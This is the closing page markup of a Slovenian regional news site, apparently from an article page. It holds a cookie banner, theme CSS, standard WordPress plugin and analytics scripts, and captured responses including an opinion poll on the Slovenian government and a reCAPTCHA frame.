								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696ed58eeb06c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"11682 https:\/\/e-koroska.si\/?p=11682","disqusShortname":"e-koroska-si","disqusTitle":"4. nagrado Kralja Matja\u017ea prejme dr. Helena Domej","disqusUrl":"https:\/\/e-koroska.si\/4-nagrado-kralja-matjaza-prejme-dr-helena-domej\/","postId":"11682"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010108" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010108" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"11682","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "11682" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11682]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ed58eeb3a2"></textarea>
						<div id="td_live_css_uid_1_696ed58eeb3a2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ed58eeb3a2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ed58eeb3a2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 48
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="3315830794" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -545
content:
{"11682":811}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IsG9N2EdklmNsFoHS591fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871320793');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>